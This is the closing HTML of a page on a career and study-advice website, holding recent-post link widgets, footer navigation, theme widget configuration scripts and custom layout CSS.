            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"6","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_7";
block_tdi_1.post_count = "6";
block_tdi_1.found_posts = "311";
block_tdi_1.header_color = "#";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "51";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=tdi_1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/8-ways-to-use-flashcards-effectively/" rel="bookmark" class="td-image-wrap " title="8 Ways to Use Flashcards Effectively" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2020/07/8-Ways-to-Use-Flash-Cards-Effectively-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2020/07/8-Ways-to-Use-Flash-Cards-Effectively-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2020/07/8-Ways-to-Use-Flash-Cards-Effectively-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="8 Ways to Use Flashcards Effectively" title="8 Ways to Use Flashcards Effectively" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/8-ways-to-use-flashcards-effectively/" rel="bookmark" title="8 Ways to Use Flashcards Effectively">8 Ways to Use Flashcards Effectively</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/avoid-these-tuition-mistakes/" rel="bookmark" class="td-image-wrap " title="Avoid These Tuition Mistakes" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2020/06/Avoid-These-Tuition-Mistakes-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2020/06/Avoid-These-Tuition-Mistakes-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2020/06/Avoid-These-Tuition-Mistakes-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Avoid These Tuition Mistakes" title="Avoid These Tuition Mistakes" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/avoid-these-tuition-mistakes/" rel="bookmark" title="Avoid These Tuition Mistakes">Avoid These Tuition Mistakes</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/heres-what-the-world-would-look-like-if-people-suddenly-disappeared/" rel="bookmark" class="td-image-wrap " title="Here&#8217;s What The World Would Look Like If People Suddenly Disappeared" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2022/02/no-people-vid-100x70.png"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2022/02/no-people-vid-100x70.png 100w, https://www.degreeadvisers.com/wp-content/uploads/2022/02/no-people-vid-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Here&#8217;s What The World Would Look Like If People Suddenly Disappeared" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/heres-what-the-world-would-look-like-if-people-suddenly-disappeared/" rel="bookmark" title="Here&#8217;s What The World Would Look Like If People Suddenly Disappeared">Here&#8217;s What The World Would Look Like If People Suddenly Disappeared</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/study-space-organized-and-productive/" rel="bookmark" class="td-image-wrap " title="Study Space: Organized and Productive" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2020/08/Study-Space-Organized-and-Productive-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2020/08/Study-Space-Organized-and-Productive-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2020/08/Study-Space-Organized-and-Productive-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Study Space: Organized and Productive" title="Study Space: Organized and Productive" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/study-space-organized-and-productive/" rel="bookmark" title="Study Space: Organized and Productive">Study Space: Organized and Productive</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/can-internship-ensure-a-ft-job-faster/" rel="bookmark" class="td-image-wrap " title="Can Internship Ensure a FT Job Faster?" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2021/03/shutterstock_1109939114-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2021/03/shutterstock_1109939114-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2021/03/shutterstock_1109939114-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Can Internship Ensure a FT Job Faster?" title="Can Internship Ensure a FT Job Faster?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/can-internship-ensure-a-ft-job-faster/" rel="bookmark" title="Can Internship Ensure a FT Job Faster?">Can Internship Ensure a FT Job Faster?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/a-career-in-pediatric-allied-healthcare/" rel="bookmark" class="td-image-wrap " title="A Career in Pediatric Allied Healthcare" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2017/08/A-Career-in-Pediatric-Allied-Healthcare-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2017/08/A-Career-in-Pediatric-Allied-Healthcare-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2017/08/A-Career-in-Pediatric-Allied-Healthcare-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="A Career in Pediatric Allied Healthcare" title="A Career in Pediatric Allied Healthcare" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/a-career-in-pediatric-allied-healthcare/" rel="bookmark" title="A Career in Pediatric Allied Healthcare">A Career in Pediatric Allied Healthcare</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_3 td-pb-border-top td_block_template_5 td-column-3 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"Latest Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":3,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "311";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "52";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest Posts</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/future-of-work-a-world-of-possibilities-in-2030/" rel="bookmark" class="td-image-wrap " title="Future of Work: A World of Possibilities in 2030" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels3862617-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels3862617-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels3862617-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Future of Work: A World of Possibilities in 2030" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/future-of-work-a-world-of-possibilities-in-2030/" rel="bookmark" title="Future of Work: A World of Possibilities in 2030">Future of Work: A World of Possibilities in 2030</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/5-critical-mistakes-to-avoid-for-a-successful-early-retirement/" rel="bookmark" class="td-image-wrap " title="5 Critical Mistakes to Avoid for a Successful Early Retirement" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels1024989-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels1024989-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels1024989-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="5 Critical Mistakes to Avoid for a Successful Early Retirement" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/5-critical-mistakes-to-avoid-for-a-successful-early-retirement/" rel="bookmark" title="5 Critical Mistakes to Avoid for a Successful Early Retirement">5 Critical Mistakes to Avoid for a Successful Early Retirement</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/exploring-high-growth-career-paths-in-information-technology/" rel="bookmark" class="td-image-wrap " title="Exploring High-Growth Career Paths in Information Technology" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels6466141-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels6466141-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels6466141-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Exploring High-Growth Career Paths in Information Technology" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/exploring-high-growth-career-paths-in-information-technology/" rel="bookmark" title="Exploring High-Growth Career Paths in Information Technology">Exploring High-Growth Career Paths in Information Technology</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/10-work-from-anywhere-jobs/" rel="bookmark" class="td-image-wrap " title="10 Work From Anywhere Jobs" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels8052853-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels8052853-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels8052853-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="10 Work From Anywhere Jobs" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/10-work-from-anywhere-jobs/" rel="bookmark" title="10 Work From Anywhere Jobs">10 Work From Anywhere Jobs</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/future-proofing-your-career-embrace-ai-as-your-ultimate-productivity-partner/" rel="bookmark" class="td-image-wrap " title="Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/3861969-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/3861969-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/3861969-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/future-proofing-your-career-embrace-ai-as-your-ultimate-productivity-partner/" rel="bookmark" title="Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner">Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/ai-resistant-it-roles/" rel="bookmark" class="td-image-wrap " title="AI-Resistant IT Roles" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/06/pexels-photo-6804595-100x70.webp"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/06/pexels-photo-6804595-100x70.webp 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/06/pexels-photo-6804595-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI-Resistant IT Roles" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/ai-resistant-it-roles/" rel="bookmark" title="AI-Resistant IT Roles">AI-Resistant IT Roles</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block -->
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/degreeadvisers/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-9202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9202"><a href="https://www.degreeadvisers.com/about-us/">About Us</a></li>
<li id="menu-item-9174" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-9174"><a href="https://www.degreeadvisers.com/category/succeed/" aria-current="page">Succeed</a></li>
<li id="menu-item-9175" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9175"><a href="https://www.degreeadvisers.com/category/learn/">Learn</a></li>
<li id="menu-item-9176" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9176"><a href="https://www.degreeadvisers.com/category/work/">Work</a></li>
<li id="menu-item-9177" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9177"><a href="https://www.degreeadvisers.com/category/earn/">Earn</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52"><a href="https://www.degreeadvisers.com/subscribe/">Subscribe</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53"><a href="https://www.degreeadvisers.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-55"><a rel="privacy-policy" href="https://www.degreeadvisers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56"><a href="https://www.degreeadvisers.com/contact-us/">Contact Us</a></li>
<li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9205"><a href="https://www.degreeadvisers.com/unsub-feedback/">Unsub-Feedback</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Degree Advisers. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 6975215a30f4e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.h-aq, .h-ar, .h-ca, .h-cap, .h-ge, .h-le, .h-li, .h-sa, .h-sc, .h-ta, .h-vi, .h-pi {
    display: none !important
}
.h-si {
    border-radius: 15px;
    display: block;
    float: none;
    height: 80px;
    margin: 0 auto;
    overflow: hidden;
    width: 80px
}
.h-si img {
    float: left;
    height: 100%;
    width: 100%
}
.wpb_wrapper > .h-body, .h-body {
    float: left;
    margin-bottom: 0;
    margin-top: 5px;
    width: 100%
}
.sign {
    border-radius: 5px;
    float: left;
    line-height: 21px;
    margin: 10px 0;
    padding-top: 5px;
    text-align: center;
    text-decoration: none;
    width: 16.66%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    -moz-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    transition: all .38s cubic-bezier(.4, 0, .2, 1)
}
.sign:active, .sign:hover {
    -webkit-filter: hue-rotate(-300deg);
    filter: hue-rotate(-300deg)
}
.sign-name {
    color: #000;
    float: left;
    font-size: 21px !important;
    font-weight: 400;
    line-height: 28px !important;
    margin: 10px 0 5px;
    width: 100%
}
.sign-date {
    color: #777;
    float: left;
    font-size: 13px;
    margin: 0 0 5px;
    width: 100%
}
@media (max-width: 968px) {
    .sign {
        float: left;
        width: 33%
    }
}
@media (max-width: 480px) {
    .sign-name {
        font-size: 19px
    }
    .h-si {
        height: 60px;
        width: 60px
    }
}
@media (max-width: 420px) {
    .sign {
        float: left;
        line-height: 16px;
        width: 50%
    }
}
#t {
    font-size: 2.5em;
    line-height: 1.2em;
    margin-bottom: 0;
    text-align: center
}
#d {
    float: left;
    margin-bottom: .8em;
    width: 100%
}
#d p {
    font-size: 19px;
    line-height: 34px;
    margin-bottom: .5em
}
.h-menu {
    background: #fafafa;
    border-radius: 100px;
    float: left;
    font-size: 17px;
    line-height: 25px;
    margin: 15px 0 25px;
    width: 100%
}
.h-menu > div {
    margin: 0 auto;
    max-width: 470px
}
.h-menu > div > a {
    float: left;
    padding: 5px 0;
    text-align: center;
    width: 33%
}
.h-menu > div a.h-menu-a {
    color: #222;
    text-decoration: none;
    cursor: default
}
@media (max-width: 1130px) {
    #t {
        font-size: 1.7em;
        min-height: 30px
    }
}
@media (max-width: 968px) {
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-banner-cta {
        font-size: 19px !important
    }
}
@media (max-width: 768px) {
    #t {
        font-size: 2em;
        margin-top: -10px !important
    }
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-menu {
        font-size: 15px;
        margin: 5px 0 10px
    }
}
@media (max-width: 550px) {
    #t::after {
        display: none
    }
    #t {
        font-size: 1.45em !important;
        font-weight: 700
    }
}
@media (max-width: 420px) {
    #t {
        margin-bottom: 0
    }
}
@media (max-width: 320px) {
    .h-menu {
        border-radius: 3px;
        font-size: 14px
    }
    .h-menu > div > a {
        padding: 8px 0
    }
}
@media (max-width: 300px) {
    .h-menu > div a:nth-child(1) {
        display: none
    }
    .h-menu > div > a {
        width: 50%
    }
}
@media (max-width: 600px) {
    .sv-rw-frtn {
        background: #eef1ff;
        background: -moz-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: -webkit-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: linear-gradient(to bottom, #fff 1%, #eef1ff 99%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eef1ff', GradientType=0);
        border-bottom-left-radius: 100%;
        border-bottom-right-radius: 100%;
        float: left !important;
        left: -10% !important;
        margin-bottom: 10px;
        margin-top: -20px;
        padding-bottom: 5px;
        padding-top: 15px;
        width: 120% !important
    }
    .sv-rw-frtn a {
        margin: 0
    }
    .sv-rw-frtn #f-c2 {
        background: transparent !important
    }
    .sv-rw-frtn h1 {
        font-weight: 700 !important
    }
}
.feedspress_items h1 {
    font-size: 32px;
    line-height: 1.4
}
.feedspress_items h2 {
    font-size: 27px;
    line-height: 1.4
}
.feedspress_items h3 {
    font-size: 21px;
    line-height: 1.4
}
.feedspress_items h4 {
    font-size: 19px;
    line-height: 1.4
}
.feedspress_items h5 {
    font-size: 17px;
    line-height: 1.4
}
.feedspress_items a {
    text-decoration: none
}
.feedspress_item_image::before {
    background: #fff;
    height: 100%;
    position: absolute;
    width: 10px
}
.feedspress_items {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%
}
.feedspress_item.list {
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_image h2 {
    margin-bottom: 5px
}
.feedspress_item.list .feedspress_item_image {
    float: left;
    max-height: 300px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list .feedspress_item_text, .feedspress_item.list .feedspress_item_image a, .feedspress_item.list .feedspress_item_image a img {
    float: left;
    width: 100%
}
.feedspress_item.list .feedspress_item_text {
    margin-top: 10px;
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_text p {
    color: rgba(0, 0, 0, 0.8);
    line-height: 1.5
}
.feedspress_item.list-2 {
    flex: 1 1 324px;
    margin: 0 0 12px
}
.feedspress_item.list-2 > div {
    float: left;
    margin-right: 16px;
    margin-top: 5px;
    width: 100px
}
.feedspress_item.list-2 .feedspress_item_image a, .feedspress_item.list-2 > h4 a {
    float: left;
    width: 100%
}
.feedspress_item.list-2 .feedspress_item_image a {
    height: 70px;
    overflow: hidden
}
.feedspress_item.list-2 .feedspress_item_text {
    display: none
}
.feedspress_item.list-2 > h4 {
    clear: none;
    float: left;
    font-size: 19px;
    font-weight: 500;
    line-height: 1.4;
    margin: 0;
    width: calc(95% - 116px)
}
.td-pb-span12 .feedspress_item.list .feedspress_item_image, .td-pb-span8 .feedspress_item.list .feedspress_item_image {
    max-height: 400px
}
@media (min-width: 768px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(2) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(2) {
        display: block
    }
}
@media (min-width: 1019px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(1) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(1) {
        display: block
    }
}
.td_module_6 .td-module-title, .td_module_6 .entry-title, .td_module_6 h3 {
    float: left;
    font-size: 19px !important;
    font-weight: 500;
    line-height: 1.4 !important
}
@media (min-width: 768px) and (max-width: 1018px) {
    .feedspress_item.list-2 > div {
        width: 80px
    }
    .feedspress_item.list-2 > h4 {
        clear: none;
        float: left;
        margin: 0;
        width: calc(100% - 96px)
    }
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 24px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 12px 0
    }
}
.feedspress_item.list-3 {
    flex: 1 1 324px;
    margin: 0 24px 12px 0
}
.feedspress_item.list-3 h3, .feedspress_item.list-3 > div, .feedspress_item.list-3 h3 a {
    height: auto;
    float: left;
    font-size: 21px;
    width: 100%
